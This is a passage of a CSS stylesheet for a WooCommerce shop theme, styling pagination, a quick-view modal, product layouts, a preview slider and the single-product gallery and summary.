	border-radius: 4px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	height: auto;
	overflow: hidden;
	float: none;
}
.woocommerce nav.woocommerce-pagination ul li, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li {
	text-align: center;
	border: 0!important;
	margin-left: 10px;
}
.woocommerce nav.woocommerce-pagination ul li:first-child {
	margin-left: 0;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li span {
	padding: 8px;
	border: 2px solid transparent;
	display: block;
	text-decoration: none;
	height: auto;
	overflow: hidden;
	line-height: 22px;
	-webkit-border-radius: 40px;
	-moz-border-radius: 40px;
	border-radius: 40px;
	background: transparent!important;
	width: 40px;
	height: 40px;
}
nav.woocommerce-pagination ul li a.next i {
	margin-left: 5px;
	display: inline-block;
	height: 10px;
	vertical-align: -3px;
}
nav.woocommerce-pagination ul li a.prev i {
	margin-right: 5px;
	display: inline-block;
	height: 10px;
	vertical-align: -3px;
}
nav.woocommerce-pagination ul li:first-child {
	padding-left: 1px;
	overflow: visible;
}
.woocommerce-shop-page #infscr-loading {
	margin: 70px auto 60px;
	height: auto;
	line-height: normal;
}
.woocommerce .jckqvBtn {
	display: inline-block;
	float: none;
}
.woocommerce .price + .jckqvBtn {
	width: 80%;
	display: block;
	margin: 0 10% 10px;
}
.woocommerce .product-actions .jckqvBtn {
	margin-top: 10px;
}
.product .cart-overlay .shop-actions .jckqvBtn {
	text-indent: -9999px;
	padding: 19px 21px;
	height: 62px;
	width: 62px;
	border-radius: 0;
	margin: 0;
	position: relative;
	float: right;
	border-left: 1px solid #e3e3e3;
	color: inherit;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.product-type-standard .product .cart-overlay .shop-actions .jckqvBtn {
	float: none;
	border-left: 1px solid #e3e3e3;
}
.product-type-standard .product .cart-overlay .shop-actions .stroke, .product-type-standard .product .cart-overlay .shop-actions .fill {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.product .cart-overlay .shop-actions .jckqvBtn:before {
	content: "\e615";
	font-family: "atelier";
	font-weight: normal;
	font-style: normal;
	position: absolute;
	top: 50%;
	left: 50%;
	text-indent: 0;
	font-size: 24px;
	margin-top: -9px;
	margin-left: -12px;
	height: 14px;
	line-height: 20px;
}
.qv-hover .jckqvBtn {
	display: none;
}
.qv-hover .cart-overlay .jckqvBtn {
	display: inline-block;
}
#jckqv {
	overflow: hidden;
	font-family: inherit;
	padding: 30px;
}
#jckqv .added_to_cart.wc-forward {
	display: none!important;
}
#jckqv #addingToCart {
	display: none!important;
}
#jckqv h1, #jckqv p {
	font-family: inherit;
}
#jckqv_images_wrap {
	width: 48%;
	margin: 0;
}
.product-shadows #jckqv_images {
	-moz-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	-webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	box-shadow: 1px 1px 1px rgba(0,0,0,.1);
}
#jckqv .rsMinW .rsThumbsHor {
	display: none!important;
}
#jckqv_summary {
	width: 48%;
	background: transparent;
}
#jckqv_summary > h1 {
	font-size: 24px!important;
	border-bottom: 2px solid #e3e3e3;
	padding-bottom: 25px;
	margin-bottom: 20px;
	padding-right: 50px;
}
.woocommerce #jckqv .woocommerce-product-rating {
	display: block;
	margin: -5px 0 10px;
}
#jckqv .woocommerce-product-rating .star-rating {
	margin: 3px 0;
}
#jckqv .woocommerce-product-rating .text-rating {
	margin-left: 4px;
}
#jckqv .quantity {
	margin-right: 10px!important;
	background: transparent!important;
}
#jckqv .jckqv-qty-spinners {
	display: none;
}
#jckqv .quantity .qty {
	border-radius: 0;
	height: 60px;
	width: 46px;
	float: left;
	margin-right: 0;
	text-align: center;
	border: 2px solid #e3e3e3;
	border-width: 2px!important;
}
#jckqv .onsale {
	background: #fa726e;
	color: #fff;
	border-radius: 0;
	padding: 4px 8px 4px 12px;
	left: 50px;
	top: 40px!important;
	right: auto!important;
	font-size: 12px;
	line-height: 18px;
	max-height: none!important;
}
#jckqv .cart .add_to_cart_button, #jckqv .cart .single_add_to_cart_button {
	background: transparent!important;
	border: 2px solid #e3e3e3;
	border-radius: 0;
	box-shadow: none;
	height: 60px;
	padding: 0 20px;
	float: left;
	outline: 0!important;
	margin: 0 10px 0 0;
	text-shadow: none;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: bold!important;
	line-height: 20px;
}
#jckqv .cart .add_to_cart_button i, #jckqv .cart .single_add_to_cart_button i {
	margin-right: 10px;
	font-size: 20px;
	vertical-align: -3px;
}
#jckqv .entry-summary .yith-wcwl-add-to-wishlist {
	margin-left: 0!important;
	min-height: 50px;
}
#jckqv .yith-wcwl-add-to-wishlist.oos {
	margin-bottom: 30px;
}
#jckqv .entry-summary .yith-wcwl-add-to-wishlist a {
	padding: 17px 15px;
	height: 60px;
}
#jckqv .price {
	font-size: 18px;
}
#jckqv table.variations {
	margin: 0;
}
#jckqv table.variations td.label {
	display: none;
}
#jckqv .product_meta {
	background: transparent;
	clear: both;
}
#jckqv .product_meta > span {
	margin-bottom: 0;
	padding: 0;
	border: 0;
	font-size: 14px;
}
#jckqv .product_meta > .meta-row {
	display: block;
	padding: 8px 10px;
	border-bottom: 2px solid #eeeeee;
	margin-bottom: 0;
}
#jckqv table.variations {
	background: none!important;
}
#jckqv table.variations td {
	border: 0;
}
#jckqv table.variations td label {
	line-height: 36px;
}
#jckqv table.variations td select {
	height: 50px!important;
}
#jckqv .mfp-close {
	font-size: 0;
	padding: 27px 30px 0 0;
	width: 60px;
	height: 60px;
}
#jckqv .mfp-close:before {
	content: "\e606";
	font-family: "atelier";
	font-size: 30px;
}
.mfp-ajax-cur {
    cursor: default!important;
}
.rsMinW .rsArrow {
	height: 34px;
	width: 24px;
}
.rsMinW .rsArrowLeft {
	right: 39px;
	bottom: 15px;
}
.rsMinW .rsArrowRight {
	right: 15px;
	bottom: 15px;
}
.rsMinW .rsArrowIcn {
	background: #fff;
	margin: 0;
	width: 100%;
	height: 100%;
	border-radius: 0;
	-moz-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	-webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	box-shadow: 1px 1px 1px rgba(0,0,0,.1);
}
.rsMinW .rsArrowIcn:before {
	font-family: 'atelier';
	content: "\e601";
	font-size: 18px;
	font-weight: normal;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	display: block;
	color: #222;
	text-align: right;
	line-height: 34px;
}
.rsMinW .rsArrowRight .rsArrowIcn:before {
	content: "\e602";
	text-align: left;
}
.rsMinW .rsArrowDisabled .rsArrowIcn {
	opacity: 1!important;
	filter: alpha(opacity=100);
}
.rsMinW .rsArrowDisabled .rsArrowIcn:before {
	color: #999;
}
.mfp-arrow:before {
	font-family: 'atelier';
	content: "\e601";
	font-size: 60px;
	border: 0;
	width: 40px;
	height: 40px;
	color: #fff;
}
.mfp-arrow.mfp-arrow-right:before {
	content: "\e602";
	margin-left: 0;
	margin-right: 30px;
}
.mfp-arrow:after {
	display: none!important;
}
.woocommerce-shop-page.has-both-sidebars[data-shopcolumns="5"] .product figcaption,
.woocommerce-shop-page.has-both-sidebars[data-shopcolumns="6"] .product figcaption,
.woocommerce-shop-page.has-both-sidebars[data-shopcolumns="5"] .product .cart-overlay,
.woocommerce-shop-page.has-both-sidebars[data-shopcolumns="6"] .product .cart-overlay {
	display: none;
}
.woocommerce-shop-page.has-both-sidebars.full-width-shop[data-shopcolumns="5"] .product figcaption,
.woocommerce-shop-page.has-both-sidebars.full-width-shop[data-shopcolumns="6"] .product figcaption,
.woocommerce-shop-page.has-both-sidebars.full-width-shop[data-shopcolumns="5"] .product .cart-overlay,
.woocommerce-shop-page.has-both-sidebars.full-width-shop[data-shopcolumns="6"] .product .cart-overlay {
	display: block;
}
.has-one-sidebar .product figure .cart-overlay .shop-actions > *, .has-both-sidebars .product figure .cart-overlay .shop-actions > *, .woocommerce .product.mini-view figure .cart-overlay .shop-actions > * {
	display: none;
}
.has-one-sidebar .product figure .cart-overlay .shop-actions > a.price-link {
	display: inline-block;
}
.has-one-sidebar .product.product-layout-standard figure .cart-overlay .shop-actions > a.price-link {
	display: none;
}
.woocommerce .product.mini-view figure .cart-overlay .shop-actions > .add-to-cart-wrap {
	display: inline-block;
}

/* --------------------------------------------
	MULTI MASONRY LAYOUT
-------------------------------------------- */

.products .product figure.product-transition-fade {
	position: relative;
	display: block;
}
.products .product figure.product-transition-fade .img-wrap {
	position: relative;
	z-index: 3;
}
.products .product figure.product-transition-fade .img-wrap.second-image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 2;
}
.mobile-browser .products .product figure.product-transition-fade .img-wrap.second-image {
	display: none;
}
.standard-browser .products .product figure.product-transition-fade .img-wrap img {
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-transition: all 0.5s cubic-bezier(0.190,1.000,0.220,1.000);
	-webkit-transition-delay: 0s;
	-moz-transition: all 0.5s cubic-bezier(0.190,1.000,0.220,1.000) 0s;
	-o-transition: all 0.5s cubic-bezier(0.190,1.000,0.220,1.000) 0s;
	transition: all 0.5s cubic-bezier(0.190,1.000,0.220,1.000) 0s;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	opacity: 1;
}
.products .product figure.product-transition-fade .img-wrap.first-image {
	display: block;
	width: 100%;
	height: auto;
	z-index: 3;
}
.standard-browser .products .product figure.product-transition-fade .img-wrap.first-image img {
	max-width: 100%;
	width: 100%!important;
	height: auto;
	display: block;
}
.standard-browser .products .product figure.product-transition-fade:hover .img-wrap > img {
	opacity: 1;
	-webkit-transform: none;
	transform: none;
}
.standard-browser .products .product figure.product-transition-fade:hover .img-wrap.first-image > img {
	opacity: 0;
}

/* --------------------------------------------
	MULTI MASONRY LAYOUT
-------------------------------------------- */

.spb-row-full-width .multi-masonry-items.row {
	margin-left: 0;
	margin-right: 0;
}
.products.multi-masonry-items .product {
	opacity: 0;
	margin-bottom: 30px;
}
.products.multi-masonry-items .product figure {
	margin-bottom: 0;
}
.products .product figure.product-transition-zoom img {
	-webkit-transition: -webkit-transform 1s;
	-moz-transition: -moz-transform 1s;
	-o-transition: -o-transform 1s;
	transition: transform 1s;
}
.products.multi-masonry-items .product figure .cart-overlay {
	opacity: 1;
}
.products.multi-masonry-items .product .shop-actions > * {
	display: none;
}
.products.multi-masonry-items .product .shop-actions .price-link, .woocommerce ul.products.multi-masonry-items li.product .cart-overlay .shop-actions > .price {
	display: inline-block;
}
.products.multi-masonry-items .product-details {
	display: none;
}
.products.multi-masonry-items .product figure figcaption .thumb-info h6 {
	display: none;
}

/* --------------------------------------------
	INDEX LIST LAYOUT
-------------------------------------------- */

.woocommerce .products .product.product-layout-list {
	width: 100%!important;
}
.woocommerce .products .product.product-layout-list figure {
	float: left;
	width: 30%;
}
.woocommerce .products .product.product-layout-list .product-details {
	float: left;
	width: 70%;
	padding-left: 30px;
	text-align: left;
}
.woocommerce .products .product.product-layout-list .product-details .product-desc {
	padding: 15px 0;
}
.woocommerce .products .product.product-layout-list .product-details .price {
	text-align: left;
}
.woocommerce .products .product.product-layout-list .clear {
	display: none;
}
.woocommerce .products .product.product-layout-list .product-actions {
	float: left;
	padding-left: 30px;
}
.products .product.product-layout-list .product-details .product-desc {
	display: block;
}


/* --------------------------------------------
	GRID LAYOUT
-------------------------------------------- */

.product-type-standard .product.product-layout-grid figure .cart-overlay .yith-wcwl-add-to-wishlist {
	display: none;
}


/* --------------------------------------------
	SOLO LAYOUT
-------------------------------------------- */

.woocommerce .product-type-standard .product.product-layout-solo {
	width: 100%;
	float: none;
}


/* --------------------------------------------
	PREVIEW SLIDER LAYOUT
-------------------------------------------- */

.product-display-preview-slider .badge-wrap > span.onsale {
	display: none!important;
}
.preview-slider-item-wrapper {
	position: relative;
	background: #f7f7f7;
}
.product-shadows .preview-slider-item-wrapper {
	-moz-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	-webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
.product-shadows .preview-slider-item-wrapper:hover {
	-moz-box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
	box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
	-webkit-transform: translateY(-4px);
	-moz-transform: translateY(-4px);
	transform: translateY(-4px);
}
.product-display-preview-slider figure > figcaption, .product-display-preview-slider figure > .cart-overlay {
	display: none;
}
.woocommerce .products .product .preview-slider-item-wrapper figure:hover .badge-wrap > span {
	opacity: 1;
}
.woocommerce .products .preview-slider-item-wrapper > figure {
	margin-bottom: 0;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.woocommerce .products .preview-slider-item-wrapper > figure:hover img {
	-webkit-transform: none!important;
	transform: none!important;
}
.preview-slider-item-wrapper .product-details {
	padding: 30px;
	position: relative;
}
.woocommerce .products .preview-slider-item-wrapper .product-details h3 {
	max-width: 70%;
}
.woocommerce .products .preview-slider-item-wrapper .product-details span.price {
	position: absolute;
	top: 30px;
	display: inline-block;
	width: auto!important;
	right: 30px;
	margin-top: 4px;
}
.preview-slider-item-wrapper .product-details span.price del {
	float: right;
	margin-left: 8px;
	margin-right: 0;
	text-decoration: none;
}
.woocommerce .products .product.details-align-center  .preview-slider-item-wrapper .product-details h3 {
	max-width: 100%;
}
.woocommerce .products .product.details-align-center .preview-slider-item-wrapper .product-details span.price {
	width: 100%;
	position: relative;
	top: 0;
	left: 0;
}
.woocommerce .products .product.details-align-center .preview-slider-item-wrapper .product-details span.price del {
	float: none;
	margin-left: 0;
}
.woocommerce .products .preview-slider-item-wrapper .star-rating {
	display: block;
	position: absolute;
	top: 55px;
	right: 25px;
}
.woocommerce .products .product.details-align-center .preview-slider-item-wrapper .star-rating {
	display: inline-block;
    position: relative;
    top: 0;
    right: 0;
}

@media only screen and (min-width: 1048px) {
  .standard-browser .preview-slider-item-wrapper > figure:hover .preview-slider-dots li.selected a {
    border-color: #2f2933;
  }
  .standard-browser .preview-slider-item-wrapper > figure:hover .preview-slider-dots a {
    border-color: #9688a0;
  }
  .standard-browser .preview-slider-item-wrapper > figure:hover .img-wrap.move-right, .standard-browser .preview-slider-item-wrapper > figure:hover .img-wrap.move-left {
    opacity: 0.3;
  }
}

.variable-image-wrapper {
  position: relative;
  overflow: hidden;
}
.variable-image-wrapper .img-wrap {
  position: absolute!important;
  top: 0;
  left: 15%;
  height: 100%;
  width: 70%;
  opacity: 0;
  overflow: visible!important;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  will-change: transform, opacity;
  -webkit-transform: translateX(160%) scale(0.7);
  -moz-transform: translateX(160%) scale(0.7);
  -ms-transform: translateX(160%) scale(0.7);
  -o-transform: translateX(160%) scale(0.7);
  transform: translateX(160%) scale(0.7);
  -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
  -moz-transition: -moz-transform 0.4s, opacity 0.4s;
  transition: transform 0.4s, opacity 0.4s;
}
.variable-image-wrapper .img-wrap:hover {
	cursor: pointer;
}
.variable-image-wrapper .img-wrap.selected {
  position: relative!important;
  opacity: 1;
  -webkit-transform: translateX(0) scale(1);
  -moz-transform: translateX(0) scale(1);
  -ms-transform: translateX(0) scale(1);
  -o-transform: translateX(0) scale(1);
  transform: translateX(0) scale(1);
}
.variable-image-wrapper .img-wrap.move-left {
  -webkit-transform: translateX(-80%) scale(0.7);
  -moz-transform: translateX(-80%) scale(0.7);
  -ms-transform: translateX(-80%) scale(0.7);
  -o-transform: translateX(-80%) scale(0.7);
  transform: translateX(-80%) scale(0.7);
  opacity: 0.3;
}
.variable-image-wrapper .img-wrap.move-right {
  -webkit-transform: translateX(80%) scale(0.7);
  -moz-transform: translateX(80%) scale(0.7);
  -ms-transform: translateX(80%) scale(0.7);
  -o-transform: translateX(80%) scale(0.7);
  transform: translateX(80%) scale(0.7);
  opacity: 0.3;
}
.variable-image-wrapper .img-wrap.hide-left {
  -webkit-transform: translateX(-160%) scale(0.7);
  -moz-transform: translateX(-160%) scale(0.7);
  -ms-transform: translateX(-160%) scale(0.7);
  -o-transform: translateX(-160%) scale(0.7);
  transform: translateX(-160%) scale(0.7);
}

@media only screen and (min-width: 1048px) {
  .variable-image-wrapper .img-wrap.move-left,
  .variable-image-wrapper .img-wrap.move-right {
    opacity: 0;
  }
  .variable-image-wrapper .img-wrap.focus-on-left {
    -webkit-transform: translateX(3%);
    -moz-transform: translateX(3%);
    -ms-transform: translateX(3%);
    -o-transform: translateX(3%);
    transform: translateX(3%);
  }
  .variable-image-wrapper .img-wrap.focus-on-left.move-right {
    -webkit-transform: translateX(83%) scale(0.7);
    -moz-transform: translateX(83%) scale(0.7);
    -ms-transform: translateX(83%) scale(0.7);
    -o-transform: translateX(83%) scale(0.7);
    transform: translateX(83%) scale(0.7);
  }
  .variable-image-wrapper .img-wrap.focus-on-right {
    -webkit-transform: translateX(-3%);
    -moz-transform: translateX(-3%);
    -ms-transform: translateX(-3%);
    -o-transform: translateX(-3%);
    transform: translateX(-3%);
  }
  .variable-image-wrapper .img-wrap.focus-on-right.move-left {
    -webkit-transform: translateX(-83%) scale(0.7);
    -moz-transform: translateX(-83%) scale(0.7);
    -ms-transform: translateX(-83%) scale(0.7);
    -o-transform: translateX(-83%) scale(0.7);
    transform: translateX(-83%) scale(0.7);
  }
  .variable-image-wrapper .img-wrap.hover {
    opacity: 1 !important;
  }
  .variable-image-wrapper .img-wrap.hover.move-left {
    -webkit-transform: translateX(-77%) scale(0.75);
    -moz-transform: translateX(-77%) scale(0.75);
    -ms-transform: translateX(-77%) scale(0.75);
    -o-transform: translateX(-77%) scale(0.75);
    transform: translateX(-77%) scale(0.75);
  }
  .variable-image-wrapper .img-wrap.hover.move-right {
    -webkit-transform: translateX(77%) scale(0.75);
    -moz-transform: translateX(77%) scale(0.75);
    -ms-transform: translateX(77%) scale(0.75);
    -o-transform: translateX(77%) scale(0.75);
    transform: translateX(77%) scale(0.75);
  }
}
.variable-image-wrapper .img-wrap .variation-price {
	display: none!important;
}
.preview-slider-dots {
  position: absolute;
  bottom: 10px;
  left: 50%;
  right: auto;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  padding: .2em;
  margin: 0;
}
.preview-slider-dots::after {
  clear: both;
  content: "";
  display: table;
}
.preview-slider-dots li {
  display: inline-block;
  float: left;
  margin: 0 5px;
  pointer-events: none;
}
.preview-slider-dots li.selected a {
  background: rgba(0,0,0,0.8);
}
.preview-slider-dots a {
  display: block;
  height: 6px;
  width: 6px;
  border-radius: 50%;
  background: rgba(0,0,0,0.4);
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  -webkit-transition: border-color 0.2s, background-color 0.2s;
  -moz-transition: border-color 0.2s, background-color 0.2s;
  transition: border-color 0.2s, background-color 0.2s;
}
@media only screen and (min-width: 1048px) {
  .preview-slider-dots li {
    pointer-events: auto;
  }
}
.preview-slider-item-info::after {
  clear: both;
  content: "";
  display: table;
}
.preview-slider-item-info b {
  float: left;
}
.preview-slider-item-info b a {
  color: #2f2933;
}
.preview-slider-item-info .preview-slider-price, .preview-slider-item-info .preview-slider-new-price {
  /* .preview-slider-new-price not visible in the html document - created using jQuery */
  float: right;
}
.preview-slider-item-wrapper .product-details span.price del {
  position: relative;
  margin-left: 10px;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  transition: color 0.2s;
  margin-right: 0!important;
}
.preview-slider-item-wrapper .product-details span.price del::after {
  content: '';
  position: absolute;
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  height: 2px;
  width: 0%;
  background-color: #a5d05e;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
.preview-slider-item-wrapper .product-details.on-sale.is-visible span.price del::after {
  opacity: 1;
  width: 100%;
}
.preview-slider-item-wrapper .product-details span.price ins {
  opacity: 0;
  -webkit-transform: translateX(5px);
  -moz-transform: translateX(5px);
  -ms-transform: translateX(5px);
  -o-transform: translateX(5px);
  transform: translateX(5px);
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
}
.preview-slider-item-wrapper .product-details.is-visible span.price ins {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}
.product-type-simple .preview-slider-item-wrapper .product-details span.price del {
	text-decoration: line-through;
}
.product-type-simple .preview-slider-item-wrapper .product-details span.price ins {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
	opacity: 1;
}


.no-js .move-right,
.no-js .move-left {
  display: none;
}

/* --------------------------------------------
	SINGLE PRODUCT
-------------------------------------------- */

.single-product .inner-page-wrap {
	margin-bottom: 0;
}
.woocommerce .product-main > .woocommerce-message {
	margin: 0 0 30px!important;
}
.woocommerce div.product div.product-main {
	margin-bottom: 50px;
}
.woocommerce div.product div.images {
	position: relative;
	padding-bottom: 0;
	margin-bottom: 0;
	float: left;
	width: 60%;
}
#product-img-slider .lSSlideWrapper {
	margin-bottom: 30px;
}
.woocommerce.product-shadows.product-standard #product-img-slider .lSSlideOuter {
	padding-right: 2px;
}
.woocommerce.product-shadows.product-standard #product-img-slider .lSSlideWrapper, .woocommerce.product-shadows.product-standard #product-img-slider .lSPager.lSGallery li, .woocommerce.product-shadows .lSAction > a, .woocommerce.product-shadows #product-img-noslider ul.slides > li, .woocommerce.product-shadows div.product div.images .flex-control-thumbs li img, .woocommerce.product-shadows div.product div.images.woocommerce-product-gallery .flex-viewport {
	-moz-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	-webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	box-shadow: 1px 1px 1px rgba(0,0,0,.1);
}
.woocommerce.product-shadows.product-standard #product-img-slider .lSSlideOuter .lSPager.lSGallery {
	overflow: visible;
}
.woocommerce.product-shadows.product-standard #product-img-slider .lSPager.lSGallery li {
	margin-bottom: 3px;
}
.woocommerce div.product div.summary {
	margin-bottom: 30px;
	float: right;
	width: 38%;
	padding-left: 15px;
}
.woocommerce div.product div.summary .woocommerce_msrp {
	margin-bottom: 20px;
	font-weight: bold;
}
.woocommerce div.product div.summary .sf-share-counts {
	padding: 20px 0;
}
#product-img-slider {
	overflow: visible;
	/*z-index: 0;*/
}
.product-img-area .badge-wrap {
	overflow: hidden;
	width: 130px;
	height: 100px;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
}
#product-img-slider .flex-direction-nav a {
	z-index: 100;
}
.product-shadows .product-img-area li a.zoom, .product-shadows div.product div.images .woocommerce-product-gallery__trigger {
	-moz-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	-webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	box-shadow: 1px 1px 1px rgba(0,0,0,.1);
}
#product-img-slider .flex-control-nav {
	width: 100%;
	left: 0;
	padding: 0;
	text-align: center;
	bottom: 30px;
}
#product-img-slider .flex-control-nav li {
	float: none;
}
#product-img-slider .flex-control-nav li a {
	background: #222;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
#product-img-slider .lSSlideOuter.vertical {
	padding-right: 0!important;
	padding-left: 100px;
}
#product-img-slider .lSSlideOuter.vertical.noPager {
	padding-left: 0;
}
#product-img-slider .lSSlideOuter.vertical .lSPager.lSGallery {
	right: auto!important;
	left: 0;
	margin-left: 0!important;
	margin-right: 5px;
}
.zoomContainer {
	z-index: 99;
	left: 0!important;
	top: 0!important;
	overflow: hidden;
}
#product-img-nav li {
	opacity: 0.6;
	margin-bottom: 2px
}
#product-img-nav li:hover {
	cursor: pointer;
	opacity: 1;
}
#product-img-nav li.flex-active-slide {
	opacity: 1;
}
#product-img-nav li.flex-active-slide:hover {
	cursor: default;
}
#product-img-noslider ul > li {
	position: relative;
	margin-bottom: 40px;
}
#product-img-noslider ul > li .img-caption, .woocommerce-product-gallery .woocommerce-product-gallery__image > .img-caption {
	position: absolute;
	left: 30px;
	bottom: 30px;
	opacity: 1;
}
#product-img-noslider ul.main-image {
	list-style: none;
}
#product-img-noslider ul.thumbnails {
	list-style: none;
	margin: 0 -15px!important;
}
#product-img-noslider ul.thumbnails > li {
	float: left;
	width: 20%;
	padding: 0 15px;
	margin-bottom: 30px;
	position: relative;
}
#product-img-noslider ul.thumbnails > li > a {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: transparent;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
#product-img-noslider ul.thumbnails > li > a > i {
	display: none;
}
/* WooCommerce 3.0.0 Gallery */
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	border-radius: 0;
}
.woocommerce div.product div.images .flex-control-nav {
	margin: 30px -15px 0;
}
.woocommerce div.product div.images .flex-control-thumbs li {
	margin-bottom: 30px;
	padding: 0 15px;
}
.woocommerce div.product.woocommerce-thumb-nav--left div.images .flex-viewport {
	float: right;
	width: 80%;
}
.woocommerce div.product.woocommerce-thumb-nav--left div.images .flex-control-nav {
	float: left;
	width: 20%;
	padding-right: 30px;
	margin: 0;
}
.woocommerce div.product.woocommerce-thumb-nav--left div.images .flex-control-thumbs li {
	display: inline-block;
	padding: 0;
	float: none;
	width: 100%;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
	clear: both;
	height: auto;
	overflow: hidden;
}
.woocommerce div.product div.images.woocommerce-product-gallery--disabled .woocommerce-product-gallery__image {
	margin-bottom: 30px;
	position: relative;
}
.woocommerce div.product div.images.woocommerce-product-gallery--disabled .woocommerce-product-gallery__image:nth-child(n+2) {
	width: 100%;
}
.summary-top {
	border-bottom: 2px solid #e4e4e4;
	padding-bottom: 30px;
	margin-bottom: 40px;
	position: relative;
}
.woocommerce div.product .summary h3.price, .woocommerce div.product .summary p.price {
	float: left;
	margin-right: 15px;
	margin-top: 0;
	margin-bottom: 0;
}
.woocommerce div.product span.price ins, .woocommerce div.product p.price ins {
	text-decoration: none;
}
.summary-top .review-summary {
	float: left;
}
.product-price-wrap {
	margin-bottom: 30px;
}
.product-price-wrap .review-summary .reviews-text {
	float: left;
	opacity: 0.7;
}
.woocommerce-product-rating {
	margin-bottom: 10px;
	display: none;
}
.summary-top .woocommerce-breadcrumb {
	margin-bottom: 5px;
	font-size: 1em;
	max-width: 85%;
}
.woocommerce .woocommerce-breadcrumb a {
	display: inline-block;
}
.summary-top .woocommerce-breadcrumb span {
	padding: 0 5px;
}
.summary-top h1 {
	margin-top: 0;
	max-width: 85%;
}
.summary-top .product-navigation {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 12px;
	width: 32px;
}
.summary-top .product-navigation .nav-previous, .summary-top .product-navigation .nav-next {
	border: 2px solid #e3e3e3;
	width: 32px;
	height: 32px;
	line-height: 24px;
}
.summary-top .product-navigation .nav-previous {
	display: inline-block;
	margin-bottom: -2px;
}
.summary-top .product-navigation .nav-next {
	display: inline-block;
}
.summary-top .product-navigation .nav-next a, .summary-top .product-navigation .nav-previous a {
	display: block;
	text-align: center;
}
.summary-top .product-navigation .nav-next i, .summary-top .product-navigation .nav-previous i {
	display: inline-block;
	vertical-align: -3px;
	line-height: 22px;
	height: 20px;
	width: 20px;
	margin: 0;
}
.summary-top .product-navigation .nav-previous i {
	margin-right: 0;
}
.summary-top .product-navigation .nav-previous:empty, .summary-top .product-navigation .nav-next:empty {
	display: none;
}
.woocommerce div.product .product-short {
	margin-bottom: 30px;
}
.product-short ul {
	list-style: disc inside;
}
.woocommerce .woocommerce-product-rating {
	display: none;
}
.woocommerce div.product form.cart > .added_to_cart {
	display: none;
}
.variations_form tr td {
	padding: 0!important;
	border: 0;
	margin-right: 10px;
}
.variations_form .woo-select {
	padding: 8px 15px;
	z-index: 1;
}
.woocommerce div.product form.cart .variations {
	border: 0;
	width: 100%;
}
.woocommerce div.product form.cart .variations td {
	position: relative;
}
.woocommerce div.product form.cart .variations td.label {
	background: none;
	display: none;
}
.woocommerce div.product form.cart .variations td.label label {
	background: none;
	line-height: 36px;
	padding-right: 15px;
	text-shadow: none;
	color: #222;
	font-size: 14px;
}
